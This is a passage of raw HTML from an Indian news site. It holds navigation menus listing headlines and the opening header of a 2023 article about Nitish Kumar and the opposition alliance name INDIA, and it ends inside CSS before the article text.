                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10629";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in mango news" class="entry-crumb" href="https://themangonews.com/category/mango-news/">mango news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nitish Kumar Upset Over Opposition Alliance Name INDIA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-176242" class="post-176242 post type-post status-publish format-standard has-post-thumbnail category-mango-news category-national tag-mango-news tag-nitish-kumar-latest-news tag-nitish-kumar-latest-updates tag-nitish-kumar-left-opposition-meeting tag-nitish-kumar-over-alliance tag-nitish-kumar-over-alliance-latest-news tag-nitish-kumar-over-alliance-news-today tag-nitish-kumar-over-opposition-alliance tag-nitish-kumar-strongly-objected tag-nitish-kumar-unhappy-with-oppn-alliance tag-nitish-kumar-unhappy-with-opposition-alliance tag-nitish-kumar-upset-over-opposition tag-nitish-kumar-upset-over-opposition-alliance-name-india tag-nitish-kumar-was-not-on-board tag-opposition-alliance-name-india tag-resisted-india-name-for-opposition-front tag-upset-over-opposition-alliance" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Nitish Kumar Upset Over Opposition Alliance Name INDIA</h1>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T10:55:15+05:30" >July 19, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr 